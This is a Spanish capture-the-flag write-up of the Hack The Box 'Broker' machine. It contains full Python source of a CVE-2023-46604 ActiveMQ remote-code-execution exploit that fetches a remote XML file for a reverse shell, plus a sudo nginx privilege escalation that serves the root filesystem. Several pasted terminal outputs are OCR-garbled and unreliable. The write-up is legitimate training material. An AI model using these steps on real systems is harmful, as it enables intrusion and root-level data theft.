BROKER

- <u>1. BROKER</u>
 - 1.1. Preliminar
 - <u>1.2. Nmap</u>
 - 1.3. Tecnologías web
 - 1.4. Apache ActiveMQ RCE exploit
 - 1.5. Privesc via Nginx in sudoers

1. BROKER

https://app.hackthebox.com/machines/Broker



1.1. Preliminar

Comprobamos si la máquina está encendida, averiguamos qué sistema operativo es y creamos nuestro directorio de trabajo. Parece que nos enfrentamos a una máquina

Linux.

```
) settarget "10.10.11.243 Broker"
) ping 10.10.11.243 Broker"
) ping 10.10.11.243 [10.10.11.243) 56(84) bytes of data.
64 bytes from 10.10.11.243: (cmp_seq=1 ttl=03 time=42.9 ms
64 bytes from 10.10.11.243: (cmp_seq=2 ttl=03 time=42.4 ms
64 bytes from 10.10.11.243: (cmp_seq=3 ttl=03 time=42.4 ms
64 bytes from 10.10.11.243: (cmp_seq=3 ttl=03 time=42.4 ms
64 bytes from 10.10.11.243: (cmp_seq=4 ttl=03 time=42.4 ms
62 cross transmitted, 4 received, 64 packet loss, time 3005ms
ett min/avg/max/madv = 42.443/42.969/43.404/0.352 ms

A > E /home/parrotp/pryor/CTF/HIB/Broker/nmap > 2 took ¥3s > /
```

1.2. Nmap

Escaneo de puertos sigiloso. Evidencia en archivo *allports*. Entre otros puertos, tenemos el *22 y 80* abiertos.

```
) nmap -sS -p- 10.10.11.243 -n -Pn --min-rate 5000

Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-28 13:12 CET

Nmap scan report for 10.10.11.243

Host is up (0.11s latency).

Not shown: 65206 closed tcp ports (reset)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

1883/tcp open mgtt

5672/tcp open agroup patrol-smmp

39827/tcp open unknown

61013/tcp open unknown

61013/tcp open unknown

61016/tcp open unknown
```

Escaneo de scripts por defecto y versiones sobre los puertos abiertos, tomando como input los puertos de *allports* mediante extractPorts. A parte del *puerto 80*, también corren un servicio HTTP los *puertos 8161 y 61614*.

```
) mmp -scv -p22,88,1883,5072,8161,39827,6163,6164,61616 10.16.11.243 -ON targeted
Starting hemp 7.93 ( https://mmsp.org ) at 2024-82-28 13144 CET
Model Caup (8.135 Tateocy).

PORT STATE SERVICE VERSION

PORT STATE SERVICE VERSION

2 506 64cc70de-beed845cdsdefed7ed84388ada947 (ECDSA)

2 506 64cc70de-beed845cdsdefed7ed84388ada947 (ECDSA)

2 506 64cc70de-beed845rdsdefed7ed84388ada947 (ECDSA)

3 506 64cc70de-beed845rdsdefed7ed84388ada947 (ECDSA)

3 60 64cc70de-beed845rdsdefed7ed84388ada947 (ECDSA)

4 500 64cc70de-beed845rdsdefed7ed8488 (EDDS19)

5 60 64cc70de-beed845rdsdefed7ed84388ada947 (ECDSA)

5 70 64cc70de-beed845rdsdefed7ed8488 (EDDS19)

5 80 64cc70de-beed845rdsdefed7ed8488 (EDDS19)

5 80 64cc70de-beed845rdsdefed7ed848 (EDDS19)

5 80 64cc70de-bee
```

1.3. Tecnologías web

Whatweb: nos reporta lo siguiente. Realizamos el escaneo a los diferentes puertos que corren HTTP. Vemos en este caso que se está usando un servidor web *Jetty 9.4.39* por detrás. Adicionalmente, también vemos que se está implementado el servicio *Apache ActiveMQ*, que es un servicio de mensajería.

```
) whatweb http://10.10.11.243
http://10.10.11.243 [401 Unauthorized] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.243], PoweredBy[Jetty://], Title[Error 401 Unauthorized], MMM-Authenticate[Active MORealan][Basic], nginx[1.18.0]
) whatweb http://10.10.11.243:8151 [401 Unauthorized] Country[RESERVED][ZZ], HTTPServer[Jetty(9.4.39.v20210325)], IP[10.10.11.243], Jetty[9.4.39.v20210325], PoweredBy[Jetty://], Title[Error 401 Unauthorized], MMM-Authenticate[ActiveMORealan][Basic]
) whatweb http://10.10.11.243:61614
http://10.10.11.243:61614
http://10.10.11.243:61614
http://10.10.11.243:61614
http://10.10.11.243:61614
http://10.10.11.243:61614
http://10.10.11.243:61614
http://10.10.11.243:61614
```



Jetty es un servidor web y un contenedor de servlets de código abierto escrito en Java. Es utilizado principalmente para servir aplicaciones web basadas en Java. Jetty es conocido por su bajo consumo de recursos y su capacidad para manejar un gran número de conexiones simultáneas de forma eficiente. También es altamente configurable y se puede integrar fácilmente con otras tecnologías de Java. Jetty es ampliamente utilizado en aplicaciones de servidor web y en entornos de desarrollo y prueba. Además de su uso como servidor web independiente, también se puede integrar en aplicaciones Java para proporcionar capacidades de servidor web embebidas.




Apache ActiveMQ es un popular sistema de mensajería de código abierto basado en Java que implementa el protocolo de mensajería JMS (Java Message Service). Permite la comunicación asíncrona entre diferentes aplicaciones distribuidas, lo que facilita la integración y la comunicación entre sistemas heterogéneos. ActiveMQ actúa como un intermediario de mensajes, permitiendo que las aplicaciones envíen mensajes entre sí de manera confiable y eficiente, incluso si no están en línea simultáneamente. Utiliza varios patrones de mensajería, como colas y tópicos, para admitir diferentes tipos de comunicación.

1.4. Apache ActiveMQ RCE exploit

CVE-2023-46604:


Accedemos a la web, nos piden unas credenciales para loguearnos. Probamos con *admin/admin* y conseguimos acceso. Leemos el código fuente de la página web, en el cual vemos una ruta /admin.

Accedemos a ésta. Una vez aquí vemos la versión que corre por detrás: *ActiveMQ* 5.15.15.



Buscamos exploits para esta versión. Encontramos uno que deriva en una ejecución remota de comandos. Compartimos el exploit a continuación.

https://github.com/evkl1d/CVE-2023-46604



Clonamos este repositorio en nuestro directorio de trabajo. Tendremos que modificar

el archivo *poc.xml* y poner la dirección IP desde la cual se compartirá este mismo archivo, es decir, nuestra IP. Seguidamente, creamos un servidor con Python para compartir el archivo. Por otra ventana, nos ponemos en escucha con Netcat.

Lanzamos el exploit: python3 exploit.py -i 10.10.11.243 -u

http://10.10.16.12/poc.xml, siendo el parámetro — la URL desde la cual se comparte *poc.xml*. Obtenemos nuestra shell reversa.

Adicionalmente, tuvimos que eliminar el parámetro —p (de puerto), ya que nos estaba dando errores.

```
| Second | S
```

66

CVE-2023-46604:

Apache ActiveMQ es vulnerable a la ejecución remota de código. La vulnerabilidad puede permitir que un atacante remoto con acceso a la red ejecute comandos de shell arbitrarios manipulando tipos de clases serializadas en el protocolo *OpenWire* para hacer que el corredor cree una instancia de cualquier clase en el *classpath*.

Script en Python

```
1 import socket
2 import argparse
3
```

```
def main(ip, port, url):
5
       if not ip or not url:
6
           print("Usage: script.py -i <ip> -p <port> -u <url>")
7
           return
8
9
       banner()
10
       class name =
11
    "org.springframework.context.support.ClassPathXmlApplicationContext"
       message = url
12
13
       14
        body = header + "01" + int2hex(len(class name), 4) +
15
    string2hex(class_name) + "01" + int2hex(len(message), 4) +
    string2hex(message)
16
        payload = int2hex(len(body) // 2, 8) + body
       data = bytes.fromhex(payload)
17
18
19
       print("[*] Target:", f"{ip}:{port}")
       print("[*] XML URL:", url)
20
       print()
21
       print("[*] Sending packet:", payload)
22
23
       conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
24
       conn.connect((ip, int(port)))
25
26
       conn.send(data)
        conn.close()
27
28
    def banner():
29
       print("
30
       ____| \\/ |/ _ \\
      _|\n / _ \\ / __| __| \\ \\ / / _ \\ |\\/| | | | | ____| |_) | |
    _| \n / ___ \\ (__| |_| |\\ V / __/ | | | | |_| | __ < | |__|
    |___\n /_/ \\__|\\__|\\_| \\_\\_\\
    \\_\\\\__|_|\n")
31
    def string2hex(s):
32
       return s.encode().hex()
33
34
    def int2hex(i, n):
35
36
       if n == 4:
           return format(i, '04x')
37
       elif n == 8:
38
           return format(i, '08x')
39
       else:
40
```

```
raise ValueError("n must be 4 or 8")
41
42
    if __name__ == "__main__":
43
        parser = argparse.ArgumentParser()
44
        parser.add argument("-i", "--ip", help="ActiveMQ Server IP or Host")
45
        parser.add_argument("-p", "--port", default="61616", help="ActiveMQ
46
    Server Port")
        parser.add_argument("-u", "--url", help="Spring XML Url")
47
        args = parser.parse_args()
48
49
        main(args.ip, args.port, args.url)
50
51
```

Argumentos de línea de comandos: el programa espera tres argumentos de línea de comandos: la dirección IP del servidor ActiveMQ (-i), el puerto (-p), y la URL de un archivo XML de Spring (-u).

Verificación de argumentos: verifica que se proporcionen tanto la dirección IP como la URL del archivo XML. Si falta alguno de estos argumentos, muestra un mensaje de uso y finaliza la ejecución.

Construcción del payload XML: crea un mensaje XML manipulado específicamente diseñado para explotar la vulnerabilidad de deserialización en ActiveMQ. Impresión de información: muestra información sobre el servidor ActiveMQ y la URL del archivo XML.

Creación del socket y envío del payload: establece una conexión TCP con el servidor ActiveMQ utilizando la dirección IP y el puerto proporcionados, y luego envía el payload XML.

1.5. Privesc via Nginx in sudoers

Hacemos sudo -1. Vemos que podemos ejecutar /usr/bin/nginx como cualquier usuario sin proporcionar contraseña. Seguidamente, mostramos el menú de ayuda de este ejecutable con sudo /usr/bin/nginx -h para tratar de obtener algo de información. Observamos ahora que el archivo de configuración para este binario se encuentra en este ruta: /etc/nginx/nginx.conf . Vamos ahora al directorio /tmp y nos copiamos este archivo con cp /etc/nginx/nginx.conf . para poder modificarlo a continuación.

```
activemg@broker:/usr/sbin$ sudo -l
Matching Defaults entries for activemg on broker:
    env_reset, matl_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/sbin\:/shin\:/snap/bin, use_pty

User_activemg_may_run_the following_commands on broker:
    [ALL:ALL) NOPASSWD: /usr/sbin/nginx |
    activemg@broker:/usr/sbin$ sudo .nginx -h
    nginx_version: nginx/l.18.0 (Ubuntu)
    Usage: nginx_[-hvVtTa] [-s signal] [-c filename] [-p prefix] [-g directives]

Options:
    -7, -h : this help
    -v : show version and exit
    -1 : set configuration and exit
    -2 : set configuration, dump it and exit
    -3 : suppræss non-error messages during configuration testing
    -2 signal : send signal to a master process; ston, quit, reopen, reload
    -p prefix : set prefix path (default: /usr/sbare/nginx/)
    -c filename : set configuration file (default: /usr/sbare/nginx/)
    -c filename : set configuration file (default: /usr/sbare/nginx/)
    -g directives : set global directives out of configuration file
    activemg@broker:/usr/sbin$
```

Dentro de /tmp, hemos configurado este archivo del siguiente modo, tal y como podemos ver en la imagen siguiente. Ejecutamos Nginx con sudo nginx -c /tmp/nginx.conf. Con esto iniciamos un servidor Nginx utilizando el archivo de configuración personalizado ubicado en /tmp/nginx.conf. Básicamente, este servidor estará creado por root, montado desde la raíz del sistema y en escucha para recibir peticiones.

```
activemg@broker:/tmp% ls
nginx.conf
user root;
worker_processes auto;
pid /run/nginx2.pid;
include /etc/nginx/modules-enabled/*.conf;

events {
    worker_connections 768;
}

http {
    server {
        issten 1337;
        location / {
            root /;
        }
}

activemg@broker:/tmp% sudo nginx -c /tmp/nginx.conf
activemg@broker:/tmp% sudo nginx -c /tmp/nginx.conf
```

Si hacemos ahora netstat -tuln, vemos que el *puerto 1337* está escuchando. Podemos ahora de este modo, por ejemplo, listar la flag de root con curl

```
localhost:1337/root/root.txt.
```

66

- user root; : esta directiva especifica bajo qué
 usuario se ejecutará el proceso de Nginx. En este
 caso, el proceso de Nginx se ejecutará bajo el usuario
 root.
- worker_processes auto; : especifica cuántos procesos de trabajador se ejecutarán para atender las solicitudes entrantes. El valor auto indica que Nginx debe determinar automáticamente el número óptimo de procesos de trabajador según la capacidad del sistema.
- pid /run/nginx2.pid; : especifica la ubicación del archivo de identificación (PID) del proceso principal de Nginx. Este archivo almacena el PID del proceso principal de Nginx. En este caso, el archivo de PID se guarda en /run/nginx2.pid.
- include /etc/nginx/modules-enabled/*.conf;:
 incluye archivos de configuración adicionales ubicados en el directorio /etc/nginx/modulesenabled/.
- events { ... }: este bloque de configuración define la configuración de eventos para Nginx, como el número máximo de conexiones simultáneas que pueden manejar los procesos de trabajador.
- http { ... }: este bloque de configuración define la configuración específica del protocolo HTTP para Nginx.
- server { ... } : este bloque de configuración define la configuración para un servidor web virtual en Nginx. En este caso, se configura un servidor para escuchar en el *puerto 1337*. La ubicación / indica que todas las solicitudes recibidas por este servidor se manejarán según la configuración dentro de este bloque.
- listen 1337; : especifica el puerto en el que el servidor web Nginx escuchará las solicitudes entrantes en el *puerto 1337*.

BROKER

• location / { ... }: este bloque de configuración define cómo manejar las solicitudes entrantes para la raíz del servidor. En este caso, todas las solicitudes se manejarán sirviendo archivos desde la raíz del sistema de archivos (root /;). Esto puede no ser deseable desde el punto de vista de seguridad, ya que permite el acceso directo a archivos sensibles del sistema de archivos.